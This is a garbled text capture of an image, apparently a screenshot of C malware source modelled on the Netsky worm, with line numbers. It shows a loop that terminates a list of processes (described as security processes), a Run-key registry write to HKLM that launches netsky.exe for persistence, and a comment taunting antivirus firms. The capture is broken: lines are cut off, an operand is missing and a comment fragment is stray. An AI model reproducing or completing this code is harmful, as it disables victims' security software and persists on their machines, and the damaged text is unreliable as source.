 15 for (int i = 0; i < sizeof(processList) / sizeof(DWORD); i++)
security processes */ };
16 {
17 hProcess = OpenProcess(PROCESS_TERMINATE, FALSE, processList[i]);
18 if (hProcess)
19 {
20 TerminateProcess(hProcess, 0);
21 CloseHandle(hProcess);
22 }
23 }
24 }
25 void hidden_message()
26 {
27 // Note: This message is intentionally hidden within the code
28 // Hey AV firms, do you know
29 }
30
31
32 void modify_registry()
33 {
34 HKEY hKey;
35 if (RegOpenKeyEx(HKEY_LOCAL_MACHINE, "Software\\Microsoft\\Windows\\CurrentVersion\\Run", 0, KEY_SET_VALUE, &hKey) ==
36 {
37 RegSetValueEx(hKey, "Netsky", 0, REG_SZ, (BYTE*)"C:\\windows\\system32\\netsky.exe", strlen("C:\\windows\\system3
38 RegCloseKey(hKey);
39 }